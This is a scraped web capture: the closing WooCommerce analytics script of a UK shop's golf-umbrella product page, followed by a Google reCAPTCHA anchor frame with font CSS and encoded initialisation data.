				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://papootz.co.uk/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":188794980,"store_id":"71f9aa2b-0e88-423b-b1d3-a607cd0ca0cd","ui":null,"url":"https://papootz.co.uk","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":3763,"pn":"Windproof automatic opening vented golf umbrella fibreglass frame Navy/White","pc":"Umbrellas","pp":"17.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Umbrellas","Windproof automatic opening vented golf umbrella fibreglass frame Navy/White"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 23/01/2026 2:17 AM (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju&co=aHR0cHM6Ly9wYXBvb3R6LmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dlq2tnjxxr2i
body_size: 48763
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ogYcbOF6XqiYppLlxfJf_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ogYcbOF6XqiYppLlxfJf_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ogYcbOF6XqiYppLlxfJf_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKHwoREw7rDrsOeKcKCw5Y6w5PDucOwaMKrAcKww4XCrRPCqsOaY8Knw6lQw7ASacOww4MNwp4Tw77DkS3DtHLDvQxwesKvdMKUNsKaw4s1X2U4J8KoZRPCpz5uOcKhwqVuMzYpwrzDkH3Dq8KbSsOcwpnDpX/Dp8OQw73CsHIRw5fCrkrDtMO3w41iUsKdC8Oqw7DCvUNuF8KLw6gREMOVw6dewp1sGWJowq7CssOgwq85XMOsw4bCmSFHW8Oiw6AWNcK8wrNVGMOxwqHCtHXCkcO0dsOJJ1LDtSAZw4HCsl/DvF8Ww6FzaB9yeTJAw4ZGUzVow6DDvB1MMcOVe8KnBQl7LBLDksK0wrhDwqXDhX4QwobCgjZ7LMKvVsKwUUDCqGPDm8K3AcKLwpHDicOGD8KrSsKvOyUiw7N8wojCmTpBSsOuwrA8wonCp8KMHybDtcOUwrlCEWTClCxHwrbDkXXDqsOkKsOJTcOffMO/LiHDkXIbCcKnT8ODwqrDjXtnLMONwp54BgzCs8OxwpbDk8OBLFFjwr3Cuk/DtiUXw5Ykw7dHwqnCkikkw54OwpBNw6TCjsK2woFdGzFOIH0mBWTCt1zCmsOEwqBZw5pVBcOKwr1/SDRyw4EKw53Dn8K2wpRbJGLDr8K4H8ObY8KZw5rCmMO5In/[base64]/CpjHDlhs3w53Dr0vCjSHCqcOVw6o+OTQCw61tP8KaYcKJw53Cml7CszLCuS/DnsODw5fDgcKaR8OHFcO/w4Zuwo0WG3hXa8OMEcOHwpsoaU5sF1Y/asKSNWl0aibDh8KDwqcKwo4KBj3DvMOKdsOzFMKpw6zDgcKPHA9Cw7TCuzFWwo1PBsK8TsKgwrDCjGPCv8ObTcK6wqF9dx/Ds8O3w6Z/[base64]/NRTDoC91UkfCph/[base64]/Cu8KaFg0NUQ0rUcKIwp7Cl8KKw4TCg0rDviPDr8Kbw4TDi0hvTcOjTsOQQnp9d8O9wo0SwpIlfHnDj8OhSmd8FsKTwpbCpDVSw51ADFoTZFbCkibCksK2wozDn8OcKD/DusK0w6DDr8KcCQRaBEbCrcKTR2PCjhU5wrV/w6paG1nDoMOdwoR+CGxrKMKXw58DIMKtw4RRHVF9JQLDsFkmecK2wrBHwqLCon/CusO7wrt7CMKMPnhrDwE+wrjCucKKBcK2w5fDhWRwR2LDnG9fwoEzw6jDkCUdYzAxw5zCoh8dKHcnIMKgBcOxw7Niw77DqQfDp1Zyw7/DgQU6w6XChg00LMOIwpl6w6HDjcKew7zClcORPcOSw4vCjCUjw5kLw6NYOMOcP8KCwpxqVsOdwqNhwrEUf8OVw7AEBj/Dn8Oywrolw4AebsKkB8O4w6rCjcO+bRJmbgfCkQXCgQbCjcK/VMONwpjCv8O4QQFcOAnCklktUiYjKsK0w65rwrxiSjAuIMOpwqslVcO8w4xSQMOLw448w7jCjCXDogZ7SMO/w5fCvMOjw5XDncOdwr3CscKgwprDnMKcw4xlwpIzAcOObcOJw4lGw6bDrBxXLBM6K8OmUxhdS8K2Hi7Dgzlle3Uiwq/CjsOIw4bCnMKdbsOQWMKKU25iw6BcwojCq3kQQ8Kof3HDiFDCgsKEBELCjsKiFcO7fStGNMOCA8OfFGnDsBdPwosiwqQtTcOKw5nCv8K2wqbCn8Ojw7krwpdYw7XCrW7Ct8OFwrDCsTHClcOEwqwlf8KAPDfCosOxAMKdfMKiwpLCkQjCiMKHbMK5JUgHw7/[base64]/w7ZQMsKkX8KUVngkNQTDksKIUCoBwqQnw5BAJMOkQVsfwrfDow5fw43Cg1BiwofCtMK9YiVMcUI4HS8wwq7DisOMwpRowrPDjUjDr8KuGMKRNBfDs8KlZ8OUwrrCnx3Dv8OEasOvfEzCpzvCtcO1KzXCkX/DvMKOU8KeKFVxUHNhHV3CocKmw74owq5cPjZlw7rDnsKiw7PDqMO0w7PCgixnDcOQJSHDsA9fw43CscO+VsKHwp/DgRXCi8Klw7B/[base64]/elrCjiZSwqnDhAHCg8K0w7LDjMKVZEZ9woZyw7ApG8KxDcO7woPCsWtcw7XDiDBKw5jDkkXCoXwowrYaacO/[base64]/CslFPFH3CocK+aw5LwrEtwr0Ew5RkWTMvwrZ6KlTCpDLCskBVwrrCtsKPwppnw6DDocO+QlZkU8K5VMO9wqZwZcO/[base64]/[base64]/CtSkswqnDhxfCtULDocK+woHCnsOgPMOxbcK/anTDs1fCgsOtw7XDjsKzOQHCq8O9cMKnw4LDiB/DqsK1YMKePGh1SCo1WMKDwobCuHXCnsOaEMOQw4fCnADDhcO8w44zwoksw6oOPMKkABnDg8K2w5bCpMOcw6w8w7M9Hh7Cj1MLWMOVw4/CkXjDpMOkXMO8LcKtwo9gw7/DvSHDk3B6ZMK3TcOnNEw1NsOtesO0wrIiMsKXdnrDlsKRw6PDnMKL